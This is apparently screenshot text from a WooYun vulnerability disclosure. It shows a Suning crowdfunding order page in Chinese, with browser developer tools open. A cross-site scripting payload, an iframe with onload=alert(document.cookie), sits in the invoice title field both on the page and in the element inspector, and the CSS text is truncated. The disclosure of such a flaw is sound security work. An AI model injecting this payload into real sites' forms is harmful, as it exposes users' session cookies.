 订单信息
m.zc.suning.com/order/toBuy.htm?redoundId=5085&projectId=1428#
应用
发票信息
发票类型:
不需要发票
需要发票
发票抬头：
><iframe src="/"
onload=alert(document.cookie)>
确 定
Elements Network Sources Timeline Profiles Resources Audits Console
<ul class="invoice-box">
<li>发票类型:</li>
<li class="invoice-sel">…</li>
<li class="invoice-need invoice-sel">…</li>
<li class="input-box" style="height: 44px; opacity: 1;">
"发票抬头："
<textarea placeholder="请输入发票抬头内容" maxlength="50" valideid="invoice" style="visibility: visible; margin: 0px; width: 267px;
height: 42px;">><iframe src="/" onload=alert(document.cookie)></textarea>
</li>
</ul>
Styles
element
}
.zc-ord
info-in
padd
borde
font-
color
www.wooyun.org